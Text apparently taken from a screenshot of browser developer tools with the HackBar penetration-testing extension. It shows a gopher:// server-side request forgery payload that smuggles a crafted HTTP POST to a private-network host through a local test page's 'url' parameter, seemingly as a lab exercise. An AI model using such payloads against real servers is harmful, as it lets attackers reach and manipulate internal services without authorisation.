 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/test/2.php?url=gopher://192.168.244.128:80/_POST%20/1.php%20HTTP/1.1%0D%0AHost%3A%20192.168.244.128%0D%0AContent-Type%3A%20application/x-www-
form-urlencoded%0D%0AContent-Length%3A%206%0D%0A%0D%0Aa%3Dkhaz%0D%0A